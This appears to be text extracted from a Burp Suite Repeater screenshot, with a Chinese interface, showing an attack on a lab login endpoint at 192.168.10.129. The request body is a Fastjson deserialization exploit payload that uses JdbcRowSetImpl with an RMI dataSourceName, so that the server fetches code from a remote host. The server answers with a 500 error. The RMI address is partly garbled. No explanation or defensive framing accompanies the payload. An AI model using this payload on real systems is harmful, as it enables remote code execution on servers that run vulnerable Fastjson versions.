 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.10.129 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 188
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi:/ 099/kjvz4a",
"autoCommit":true
}
}
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 25 Sep 2024 12:13:31 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"timestamp":"2024-09-25T12:13:31.381+0000",
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/login"
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 11
响应头 4
完成 274字节 | 8,049 millis